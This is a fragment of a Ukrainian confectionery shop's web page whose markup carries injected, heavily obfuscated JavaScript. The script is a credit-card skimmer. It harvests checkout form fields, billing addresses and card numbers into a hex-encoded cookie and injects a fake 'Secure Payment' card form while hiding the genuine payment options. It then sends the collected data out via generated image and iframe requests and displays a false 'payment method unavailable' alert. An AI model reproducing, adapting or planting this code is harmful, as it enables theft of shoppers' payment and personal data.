_0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div><div class="col-m-3 col-xl-2"><div class="footer-col">
    <h4>Мій акаунт</h4>
    <div class="footer-col-content">
        <ul>
            <li><a href="https://konditerska-wolkonsky.kiev.ua/customer/account/login/">Увійти</a></li>
            <li><a href="https://konditerska-wolkonsky.kiev.ua/checkout/cart/">Кошик</a></li>
            <li><a href="https://konditerska-wolkonsky.kiev.ua/wishlist/">МІЙ СПИСОК БАЖАНЬ</a></li>
        </ul>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var 